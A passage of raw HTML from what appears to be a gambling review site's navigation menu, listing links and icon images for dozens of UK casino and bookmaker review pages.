src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' 